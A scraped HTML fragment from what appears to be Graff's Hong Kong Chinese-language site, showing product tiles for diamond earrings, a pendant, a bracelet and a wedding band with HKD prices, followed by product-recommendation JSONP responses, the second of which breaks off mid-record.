        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;EST01SEALL_EST01SEALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EST01SEALL_EST01SEALL" />
        <meta itemprop="description" content="祖母綠形切割鑽石耳釘" />
        <meta itemprop="name" content="祖母綠形切割鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="53d96b2337d308486af2b11ab5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=EST01SEALL_EST01SEALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="EST01SEALL_EST01SEALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html" aria-label="祖母綠形切割鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e505369/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EST01ALL_EST02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石耳釘"
            title="祖母綠形切割鑽石耳釘"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html" tabindex="0">祖母綠形切割鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="235000.00">
                    HK$ 235,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="祖母綠形切割鑽石吊墜" />
        <meta itemprop="name" content="祖母綠形切割鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母綠形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石吊墜"
            title="祖母綠形切割鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">祖母綠形切割鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金和鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="27000.00">
                    HK$ 27,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000.00">
                    HK$ 1,055,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="102000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="102000.00">
                    HK$ 102,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/product-to-product?callback=CQuotient._callback1&_=1769100157990&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 678
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP695_RGP695","product_name":"蝴蝶幻影迷你鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP746_RGP746","product_name":"蝴蝶幻影多重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP808_RGP808","product_name":"蝴蝶幻影鑽石吊墜(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP906_RGP906","product_name":"蝴蝶幻影花卉造型鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP837_RGP837","product_name":"繾綣蝴蝶鑽石吊墜(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"},{"id":"RGE1563_RGE1563","product_name":"繾綣蝴蝶迷你鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"}],"recoUUID":"dc31597e-0246-49fe-b8b3-1c81a8e2634b"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/EngagementRingsRecommender?callback=CQuotient._callback0&_=1769100157986&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 914
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RGB157_RGB157","product_name":"祖母綠形切割鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"心形鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EST01SEALL_EST01SEALL","product_name":"祖母綠形切割鑽石耳釘","image_url":"https://www.graff.com/dw/image/v